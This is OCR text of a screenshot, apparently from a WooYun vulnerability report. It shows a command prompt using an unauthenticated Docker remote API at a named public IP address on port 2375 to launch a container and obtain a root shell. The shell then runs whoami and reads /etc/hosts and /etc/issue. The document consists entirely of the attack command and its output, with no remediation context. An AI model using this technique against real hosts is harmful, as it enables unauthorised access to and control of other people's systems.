 管理员: C:\Windows\system32\cmd.exe - docker  -H tcp://180.76.161.55:2375 run -it --...
D:\>docker -H tcp://180.76.161.55:2375 run -it --entrypoint /bin/bash ubuntu "-h
"
root@5f47bc912fbd:/# whoami
root
root@5f47bc912fbd:/# cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.5      5f47bc912fbd
root@5f47bc912fbd:/# cat /etc/issue
Ubuntu 16.04 LTS \n \l
root@5f47bc912fbd:/#
www.wooyun.org